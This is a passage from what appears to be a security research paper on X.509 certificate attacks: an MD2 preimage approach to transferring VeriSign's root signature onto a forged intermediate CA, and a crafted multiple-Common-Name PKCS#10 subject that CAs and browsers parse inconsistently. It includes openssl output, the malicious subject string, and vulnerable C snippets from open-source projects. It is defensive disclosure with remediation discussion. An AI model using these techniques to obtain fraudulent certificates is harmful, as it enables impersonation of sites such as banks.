At first glance, this shouldn't matter. Just because a certificate is signed with MD2RSA, does not mean its children will be. VeriSign has, by all accounts, been signing only SHA-1 hashes with this certificate's private key and has been doing so for over a decade. And the browser does not trust this certificate because it is signed with MD2RSA, or even because it's signed at all. Thebrowser trusts it for the same reason it trusts its crypto libraries: It was installed by the manufacturer. The fact that the certificate is signed using MD2RSA is thus not actually part of chain of trust that makes the certificate valid.

But the signature is still there, and we can make use of it. The VeriSign root certificate is important – anything that it signs, is fully trusted. But signatures are only across hashes. VeriSign has signed its root certificate's own MD2 hash. **This means that, if we can generate an Intermediate CA Certificate with the same MD2 hash as the VeriSign root, we can transfer the RSA signature from the root to the Intermediate and the signature will still be valid.** Because of Thomsen's research, we are almost to the point that this is practical. Like Stevens and Sotirov, we are transferring a signature from a valid cert to an invalid one, and using identical hashes to keep the signature valid. Unlike Stevens and Sotirov, we have a preimage attack that can be done entirely offline – there is no need to interact with CA servers and force them to sign something they really shouldn't, rather we can compute the necessary material ourselves.

Remediating this attack is tricky. We cannot eliminate the VeriSign root certificate from our trust store, as it is required (if not directly, at least through intermediates) by a large portion of the signed certificates in the field. This stands in contrast to the Stevens and Sotirov scenario, which was happily almost entirely remediated upon elimination of the MD5 signers. Replacing the MD2 self-signed root with a SHA-1 self-signed root would actually have no impact: The problem is that the private key for the VeriSign root, whatever it may be, has issued a signature across an MD2 hash. That signature will be valid for a malicious intermediate certificate until 2028. One possibly effective approach might be to require, during certificate chain validation a given hash to show up only once. This would be somewhat complicated to implement, but would work for both MD2 roots and any intermediates that might still be out there. Assuming however that the only MD2 certificate still in use is this VeriSign certificate, the best approach may have been this suggestion from an affected party: Only allow MD2 at the root, where the certificate is guaranteed to be trusted via an out of band mechanism or not at all. This is simple, but we cannot find a flaw with it yet.

There is another reason it may be wise to update certificate validation policies to ignore MD2 anywhere but the root: While no known Certification Authority today signs certificates with MD2, or even MD5 as of the signing of this paper, that does not mean such signatures were not issued in many years ago. One might think this wouldn't matter – even if we could still find such a certificate, we wouldn't have the matching private key, the X.509 Subject Name would be something useless, and the certificate would have long since expired. The problem is that large scale Internet scanning has in fact yielded a MD2-signed certificate, issued by the still-valid but assuredly not MD2 signed Thawte root.

```
# openssl x509 -in 0.cer -inform der -text
Certificate:
   Data:
     Version: 3 (0x2)
     Serial Number: 530833 (0x81991)
     Signature Algorithm: md2WithRSAEncryption
     Issuer: C=ZA, ST=Western Cape, L=Cape Town, O=Thawte Consulting cc, OU=Certification
Services Division, CN=Thawte Server CA/emailAddress=server-certs@thawte.com
     Validity
        Not Before: Jul 9 20:42:27 2001 GMT
        Not After : Aug 1 08:40:37 2002 GMT
     Subject: [removed from paper]
     Subject Public Key Info:
        Public Key Algorithm: rsaEncryption
        RSA Public Key: (1024 bit)
          Modulus (1024 bit):
```… Exponent: 65537 (0x10001) X509v3 extensions: X509v3 Extended Key Usage: TLS Web Server Authentication X509v3 Basic Constraints: critical CA:FALSE Signature Algorithm: md2WithRSAEncryption

...

…

It turns out that the private key, the X.509 Subject Name, and the expiration date are all trivial-tochange elements of the child certificate – trivial-to-change, of course, because it's easy to generate a new certificate with different values but the same MD2 hash, which then matches up with the RSA signature across that MD2 hash from 2002.

However this problem is fixed, it is mostly likely to be addressed by VeriSign (who also owns Thawte) and Browser/Cryptographic API Manufacturers. Most CA's do not need to worry about this specific issue. Despite the fact that this attack is slightly out of computational reach, it should be recognized that 2^64 work efforts have been accomplished in the field, and this is only ~512x that work effort. Even without mathematical advances, the system is at definite risk.

Attack #2: Inconsistent Interpretation Of The Subject X.509 Name in a PKCS#10 Request Can Cause A CA To Emit A Certificate For An Unauthorized Common Name

As described earlier, the process of acquiring a certificate requires sending your public key, alongside your claimed identity, to a Certification Authority. This generally requires submitting a PKCS#10 request through a web interface, which once decoded may be seen as follows:

```
$ openssl req -in request.pem -text
Certificate Request:
   Data:
     Version: 0 (0x0)
     Subject: O=Foo Inc., OU=IT Department, CN=www.ioactive.com
     Subject Public Key Info:
        Public Key Algorithm: rsaEncryption
        RSA Public Key: (1024 bit)
          Modulus (1024 bit):
                …
          Exponent: 65537 (0x10001)
     Attributes:
        a0:00
   Signature Algorithm: md5WithRSAEncryption
```
This structure is not actually simply text – PKCS#10 requests are data structured according to the ASN.1 BER standard. ASN.1, or Abstract Syntax Notation #1, is a mechanism by which structured data can be efficiently exchanged between nodes on a network. BER, or Basic Encoding Rules, is a particular form by which ASN.1 may be represented as bytes on a wire. Somewhere between predecessor of and competitor to XML, it is interesting to see exactly what's going on in this ASN.1 request:| <b>B</b> ASN.1 Editor - Opening File: request.der                                                                                                |               |
|--------------------------------------------------------------------------------------------------------------------------------------------------|---------------|
| File View Tools Help                                                                                                                             |               |
| GEDE 8 X 6<br>É<br>$\blacksquare \diamondsuit$                                                                                                   |               |
| $\frac{1}{2}$ () (0,384) SEQUENCE                                                                                                                |               |
| $\Box$ $\Box$ (/0) (4,234) SEQUENCE                                                                                                              |               |
| 10' (/0/0) (7,1) INTEGER : '0'                                                                                                                   |               |
| $\Box$ $\Box$ (/0/1) (10,65) SEQUENCE                                                                                                            |               |
| 白 图 (/0/1/0) (12,17) SET                                                                                                                         |               |
| $\Box$ $\Box$ (/0/1/0/0) (14,15) SEQUENCE                                                                                                        |               |
| $\blacksquare$ (/0/1/0/0/0) (16,3) OBJECT IDENTIFIER : organizationName : '2.5.4.10'<br>$\Box$ ((1)(1)(1)(1)(21,8) PRINTABLE STRING : 'Foo Inc.' |               |
| 白… 图 (/0/1/1) (31,22) SET                                                                                                                        |               |
| $\Box$ $\Box$ (/0/1/1/0) (33,20) SEQUENCE                                                                                                        |               |
|                                                                                                                                                  |               |
| (10/1/1/0/1) (40,13) PRINTABLE STRING : 'IT Department'                                                                                          |               |
| 白 图 (/0/1/2) (55,20) SET                                                                                                                         |               |
| $\Box$ $\Box$ (/0/1/2/0) (57,18) SEQUENCE                                                                                                        |               |
| $\bigoplus$ (/0/1/2/0/0) (59,3) OBJECT IDENTIFIER : commonName : '2.5.4.3'                                                                       |               |
|                                                                                                                                                  |               |
| 白 · HP (/0/2) (77,159) SEQUENCE                                                                                                                  |               |
| $\Box$ $\Box$ (/0/2/0) (80,13) SEQUENCE                                                                                                          |               |
| (0/2/0/0) (82,9) OBJECT IDENTIFIER : rsaEncryption : '1.2.840.113549.1.1.1'                                                                      |               |
| $\Box$ (/0/2/0/1) (93,0) NULL<br>$\stackrel{\cdot}{\Box}$ (/0/2/1) (95,141) BIT STRING UnusedBits: 0                                             |               |
| $\Box$ $\Box$ (/0/2/1/0) (99,137) SEQUENCE                                                                                                       |               |
|                                                                                                                                                  |               |
|                                                                                                                                                  |               |
| $\Box$ $\Box$ (/0/3) (239,0) CONTEXT SPECIFIC (0)                                                                                                |               |
| $\Box$ $\Box$ (/1) (241, 13) SEQUENCE                                                                                                            |               |
| $\Box$ (/1/0) (243,9) OBJECT IDENTIFIER : md5withRSAEncryption : '1.2.840.113549.1.1.4'                                                          |               |
| $\Box$ (/1/1) (254,0) NULL                                                                                                                       |               |
| [10] (/2) (256,129) BIT STRING UnusedBits: 0: '9E26968C6BE60260ACA8A23DDCE58753522B4D18FAC3EO                                                    |               |
| ∢<br>IIII.                                                                                                                                       | $\rightarrow$ |
| File Name: C:\certs\ca\request.der<br>Size: 388 (bytes)                                                                                          |               |

(Note: In theory, most of the protocols described in this document should be using DER – the Distinguished Encoding Rules, which are a "best practices" subset of BER. However, as per the policy of 'Be conservative in what you send and liberal in what you accept', real world encoders seem to try to get as close as possible to the idealized patterns of DER when they generate content, but accept much looser BER encoded bytestreams when called upon to parse. Based on real world observation, we're simply going to describe these protocols as using BER. You are what you accept.)

There is a full schema associated with PKCS#10 requests, and that schema may be found in RFC 2986. An interesting element of ASN.1 is that the encoding reflects as little of the schema as possible, preferring to simply trust that a decoder will have the schema compiled into it. At that point, position becomes fundamentally meaningful. For example, the node, two levels deep, at "(/ 0/0)" simply *is* the version number, while (/0/1/0) *is* the Subject X.509 Name, which *is* a sequence of sets of sequences of OID (Object Identifier) / String pairs.

The Subject X.509 Name is called out specifically, because it is at the heart of the trust model in certificates. An X.509 Name is a sequence of sets of sequences of OID/String pairs. There are many possible descriptors that can live within the OID/String pairs – Country, Organization, Organizational Unit – but in the context of web browsers, the only name that matters is the Common Name, for that is the name against which the name of the website being secured is compared. By the same token, this Common Name is the one element that a CertificationAuthority must validate, and validate correctly, or it will issue a certificate granting rights for names that the user hasn't proven himself worthy of asserting.

There are thus two classes of consumer for the same sequence of bytes. Security requires certificate authorities to see the same thing that browsers do. Do they? Not necessarily.

Attack 2A: Multiple Common Names in one X.509 Name are handled differently by different API's.

As mentioned earlier, an X.509 Name is composed of a sequence of sets of sequences of OID/String pairs. When the OID equals 2.5.4.3, then the string attached to that particular sequence is interpreted as the Common Name. But what if there are *multiple* sequences, each of which has an OID of 2.5.4.3? Which strings will be interpreted as the Common Name?

It depends.

Suppose, for a moment, that the subject name in question was "/O=Badguy Inc/CN=www.badguy.com/OU=Hacking Division/CN=www.bank.com/CN=\*/" Inside a PKCS#10 Certificate Request's ASN.1 encoding, we might see:



(0x2A is hexadecimal for "\*").

Upon receiving such a request, four policies are possible:- 1) First: In this policy, the list is scanned for sequences with an OID of 2.5.4.3. The first one that qualifies returns the associated string.
- 2) All-Inclusive: In this policy, the list is scanned for sequences with an OID of 2.5.4.3. Each sequence that matches has its string added to a list. The list is returned to the caller.
- 3) Last: In this policy, the list is also scanned for sequences with an OID of 2.5.4.3. Whenever a sequence is found that matches, the planned response is updated to contain the associated string. After list parsing is complete, the last sequence to match has its string returned to the caller.
- 4) Subject: In this policy, no filtering is done. The entire X.509 subject is returned, either as a string or as a list, and its up to the caller to extract the CN's its interested in.

OpenSSL's command lines follows the Subject approach:

\$ openssl req -in request.pem –text

Certificate Request:

…

Data:

Version: 0 (0x0)

 Subject: O=Badguy Inc, CN=www.badguy.com, OU=Hacking Division, CN=www.bank.com,  $CN=$ \*

Subject Public Key Info:

\$ openssl x509 -req -in request.pem -CA ca.pem -CAkey ca.key -CAserial ca.srl -out modded.crt Signature ok

subject=/O=Badguy Inc/CN=www.badguy.com/OU=Hacking Division/CN=www.bank.com/CN=\* Getting CA Private Key

Callers of OpenSSL's command line then have to implement text parsers, which themselves must follow one of the above policies. Does OpenSSL have a way of extracting the Common Name(s) directly? Certainly, through its X509 NAME get index by NID function. Encouragingly, the API is well aware of the problem of multiple CN's, and can be used securely:

```
 Process all commonName entries:
        int loc;
       X509 NAME ENTRY *e;
       loc = -1;
       for (i; j) {
             lastpos = X509 NAME get index by NID(nm, NID commonName,
lastpos);
             if (lastpos == -1)
                      break;
             e = X509 NAME get entry(nm, lastpos);
             /* Do something with e */ }
```
Unfortunately, the following code will return only the first CN, and is much easier / more likely to exist in the field:

```
X509_NAME_get_text_by_NID (subj, NID_commonName, data, 1024);
return data;
```We see the pattern of treating the response as an individual string, and not the first item of a list, in numerous Open Source projects, like Claws, a mail system:

```
 /* issuer */
if (X509 NAME get text by NID(X509 get issuer name(cert->x509 cert),
    NID commonName, buf, 100) >= 0)
    issuer commonname = g strdup(buf);
 else
    issuer commonname = g strdup( ("<not in certificate>"));
```
Open1x, a 802.1x implementation:

```
if (X509 NAME get text by NID(X509 get subject name(server cert),
                             NID commonName, commonName, 512) < 0)
```
Wget, a popular HTTP retrieval library:

```
X509 NAME get text by NID (X509 get subject name (cert),
